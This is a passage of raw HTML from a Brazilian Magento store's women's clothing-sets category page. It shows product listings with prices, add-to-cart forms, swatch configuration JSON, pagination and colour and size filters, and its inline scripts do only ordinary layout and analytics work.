                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":26},"oldPrice":{"amount":26},"basePrice":{"amount":26},"finalPrice":{"amount":26}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="14198.0Z/CONJUNTOSUPLEXLOOKPRONTO1"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/15110/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="15110">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzE1MTEwLw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_10109"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":10109,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-cirurgico.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-10109">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/p/i/pijama-cirurgico-laluka_ff56.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="PIJAMA&#x20;CIR&#xDA;RGICO&#x20;LALUKA"/></span>
</span>
<style>.product-image-container-10109 {
    width: 292px;
}
.product-image-container-10109 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10109");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10109  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-cirurgico.html">
                                    PIJAMA CIRÚRGICO LALUKA                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="10109" data-price-box="product-id-10109"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-10109"                data-price-amount="78"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 78,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 87,36</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 17,47</span></span> com  12% de juros</span></span><div id="available-methods-10109" data-bind="scope: 'available-methods-10109'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-10109"
         data-role="swatch-option-10109"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10109]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":null,"label":false,"products":["10100","10103","10106"]},{"id":"40","label":"Azul","products":["10082","10085","10088"]},{"id":"173","label":"Branco","products":["10091","10094","10097"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"58","label":"P","products":["10082","10091","10100"]},{"id":"61","label":"M","products":["10085","10094","10103"]},{"id":"64","label":"G","products":["10088","10097","10106"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"10082":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10085":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10088":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10091":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10094":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10097":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10100":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10103":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}},"10106":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78}},"productId":"10109","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"10082":{"277":"40","580":"58"},"10085":{"277":"40","580":"61"},"10088":{"277":"40","580":"64"},"10091":{"277":"173","580":"58"},"10094":{"277":"173","580":"61"},"10097":{"277":"173","580":"64"},"10100":{"277":null,"580":"58"},"10103":{"277":null,"580":"61"},"10106":{"277":null,"580":"64"}},"salable":{"277":{"40":["10082","10085","10088"],"173":["10091","10094","10097"],"":["10100","10103","10106"]},"580":{"58":["10082","10091","10100"],"61":["10085","10094","10103"],"64":["10088","10097","10106"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"10082":"LALUKA1063-Azul-P","10085":"LALUKA1063-Azul-M","10088":"LALUKA1063-Azul-G","10091":"LALUKA1063-Branco-P","10094":"LALUKA1063-Branco-M","10097":"LALUKA1063-Branco-G","10100":"LALUKA1063-Amarelo-P","10103":"LALUKA1063-Amarelo-M","10106":"LALUKA1063-Amarelo-G"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10109]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":78},"oldPrice":{"amount":78},"basePrice":{"amount":78},"finalPrice":{"amount":78}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="LALUKA1063"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/10109/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="10109">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzEwMTA5Lw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info stock-unavailable"
                         id="product-item-info_13004"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":13004,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-leticia-delatriz.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-13004">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/374/3103.0Z/CONJUNTOLETICIADELATRIZ1/conjunto-leticia_b4c4.png"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;LET&#xCD;CIA&#x20;DELATRIZ"/></span>
</span>
<style>.product-image-container-13004 {
    width: 292px;
}
.product-image-container-13004 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-13004");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-13004  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-leticia-delatriz.html">
                                    CONJUNTO LETÍCIA DELATRIZ                                </a>
                            </strong>
                            
                            <div class="product-item-inner">
                                                                                                        <div class="stock unavailable">
                                        <a href="">Fora de estoque</a>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info stock-unavailable"
                         id="product-item-info_12998"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":12998,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-maisa-delatriz.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-12998">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/374/3104.0Z/CONJUNTOMAISADELATRIZ1/conjunto-maisa_de7e.png"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;MAISA&#x20;DELATRIZ"/></span>
</span>
<style>.product-image-container-12998 {
    width: 292px;
}
.product-image-container-12998 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-maisa-delatriz.html">
                                    CONJUNTO MAISA DELATRIZ                                </a>
                            </strong>
                            
                            <div class="product-item-inner">
                                                                                                        <div class="stock unavailable">
                                        <a href="">Fora de estoque</a>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info stock-unavailable"
                         id="product-item-info_12986"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":12986,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-elis-delatriz.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-12986">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/374/3105.0Z/CONJUNTOELISDELATRIZ1/conjunto-elis_cefd.png"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;ELIS&#x20;DELATRIZ"/></span>
</span>
<style>.product-image-container-12986 {
    width: 292px;
}
.product-image-container-12986 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-12986");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-12986  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-elis-delatriz.html">
                                    CONJUNTO ELIS DELATRIZ                                </a>
                            </strong>
                            
                            <div class="product-item-inner">
                                                                                                        <div class="stock unavailable">
                                        <a href="">Fora de estoque</a>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                    </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products bottom"
         data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashion4all.com.br\/feminino\/conjuntos-femininos.html","formKey":"1vuojKvv4lNeaPcq","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            Itens <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> de <span class="toolbar-number">17</span>    </p>
            
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Página</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Você esta lendo a pagina</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?p=2" class="page">
                            <span class="label">Página</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?p=2"
                       title="Pr&#xF3;ximo">
                        <span class="label">Página</span>
                        <span>Próximo</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Exibir</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "3105.0Z\u002FCONJUNTOELISDELATRIZ1"
            }
        }
    }
    </script>
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item_list","ecommerce":{"item_list_id":"category_conjuntos","item_list_name":"Category Conjuntos","items":[{"item_id":"39","item_name":"CONJUNTO COM BABADO NA MANGA - SENHORITA CAVANOR","price":55},{"item_id":"033","item_name":"CONJUNTO COM SHORT MANGA 3\/4 - SENHORITA CAVANOR","price":55},{"item_id":"073","item_name":"CONJUNTO DE SHORT COM MANGA LONGA - SENHORITA CAVANOR","price":55},{"item_id":"065","item_name":"CONJUNTO COM SHORT E DETALHE NAS COSTAS - SENHORITA CAVANOR","price":55},{"item_id":"055","item_name":"CONJUNTO MANGA LONGA - SENHORITA CAVANOR","price":55},{"item_id":"034","item_name":"CONJUNTO COM SHORT - SENHORITA CAVANOR","price":55},{"item_id":"030","item_name":"CONJUNTO COM CAL\u00c7A - SENHORITA CAVANOR","price":55},{"item_id":"14198.0Z\/CONJUNTOSUPLEXLOOKPRONTO1","item_name":"CONJUNTO SUPLEX COM BOJO - LOOK PRONTO ","price":26},{"item_id":"LALUKA1063","item_name":"PIJAMA CIR\u00daRGICO LALUKA","price":78},{"item_id":"3103.0Z\/CONJUNTOLETICIADELATRIZ1","item_name":"CONJUNTO LET\u00cdCIA DELATRIZ"},{"item_id":"3104.0Z\/CONJUNTOMAISADELATRIZ1","item_name":"CONJUNTO MAISA DELATRIZ"},{"item_id":"3105.0Z\/CONJUNTOELISDELATRIZ1","item_name":"CONJUNTO ELIS DELATRIZ"}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_list_949ad85b59644be655a773dd0e02d92e","ecomm_pagetype":"category"});
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashion4all.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrar por</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opções de Compra</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cor</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="277">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=40" rel="nofollow"
               aria-label="Azul"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="40"
                                 data-option-label="Azul"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;1d1dcc">
                            </div>
                                                        <script>var swatchImageOption40 = document.querySelector('div[data-option-id="40"]');
swatchImageOption40.style.background = "\u00231d1dcc no-repeat center";
swatchImageOption40.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=158" rel="nofollow"
               aria-label="Azul&#x20;Marinho"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="158"
                                 data-option-label="Azul&#x20;Marinho"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;060329">
                            </div>
                                                        <script>var swatchImageOption158 = document.querySelector('div[data-option-id="158"]');
swatchImageOption158.style.background = "\u0023060329 no-repeat center";
swatchImageOption158.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=173" rel="nofollow"
               aria-label="Branco"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="173"
                                 data-option-label="Branco"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ffffff">
                            </div>
                                                        <script>var swatchImageOption173 = document.querySelector('div[data-option-id="173"]');
swatchImageOption173.style.background = "\u0023ffffff no-repeat center";
swatchImageOption173.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=191" rel="nofollow"
               aria-label="Creme"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="191"
                                 data-option-label="Creme"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;fffdd0">
                            </div>
                                                        <script>var swatchImageOption191 = document.querySelector('div[data-option-id="191"]');
swatchImageOption191.style.background = "\u0023fffdd0 no-repeat center";
swatchImageOption191.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=203" rel="nofollow"
               aria-label="Laranja"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="203"
                                 data-option-label="Laranja"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff6600">
                            </div>
                                                        <script>var swatchImageOption203 = document.querySelector('div[data-option-id="203"]');
swatchImageOption203.style.background = "\u0023ff6600 no-repeat center";
swatchImageOption203.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=215" rel="nofollow"
               aria-label="Marrom"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="215"
                                 data-option-label="Marrom"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;964b00">
                            </div>
                                                        <script>var swatchImageOption215 = document.querySelector('div[data-option-id="215"]');
swatchImageOption215.style.background = "\u0023964b00 no-repeat center";
swatchImageOption215.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=218" rel="nofollow"
               aria-label="Mostarda"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="218"
                                 data-option-label="Mostarda"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;cd8c00">
                            </div>
                                                        <script>var swatchImageOption218 = document.querySelector('div[data-option-id="218"]');
swatchImageOption218.style.background = "\u0023cd8c00 no-repeat center";
swatchImageOption218.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=149" rel="nofollow"
               aria-label="Preto"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="149"
                                 data-option-label="Preto"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;030003">
                            </div>
                                                        <script>var swatchImageOption149 = document.querySelector('div[data-option-id="149"]');
swatchImageOption149.style.background = "\u0023030003 no-repeat center";
swatchImageOption149.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=55" rel="nofollow"
               aria-label="Verde"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="55"
                                 data-option-label="Verde"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;008000">
                            </div>
                                                        <script>var swatchImageOption55 = document.querySelector('div[data-option-id="55"]');
swatchImageOption55.style.background = "\u0023008000 no-repeat center";
swatchImageOption55.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=43" rel="nofollow"
               aria-label="Vermelho"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="43"
                                 data-option-label="Vermelho"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff0000">
                            </div>
                                                        <script>var swatchImageOption43 = document.querySelector('div[data-option-id="43"]');
swatchImageOption43.style.background = "\u0023ff0000 no-repeat center";
swatchImageOption43.style.backgroundSize = "initial";</script>                                                        </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?color=290" rel="nofollow"
               aria-label="Estampado"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option "
                                 tabindex="-1"
                                 data-option-type="3"
                                 data-option-id="290"
                                 data-option-label="Estampado"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                ></div>
                                                        </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Tamanho</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="580">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?size=58" rel="nofollow"
               aria-label="P"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="58"
                                 data-option-label="P"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >P</div>
                                                    </a>
                    <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html?size=61" rel="nofollow"
               aria-label="M"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
